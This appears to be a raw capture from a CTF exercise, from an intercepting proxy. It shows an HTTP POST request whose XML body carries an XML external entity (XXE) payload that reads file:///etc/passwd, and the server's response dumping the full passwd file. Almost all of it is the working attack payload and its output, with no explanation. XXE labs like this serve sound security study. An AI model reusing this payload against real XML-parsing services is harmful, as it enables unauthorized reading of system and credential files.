 Request
Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 162
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT user ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<note>
<user>&xxe;</user>
</note>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 06:46:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1247
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
? < + > Type a search term 0 matches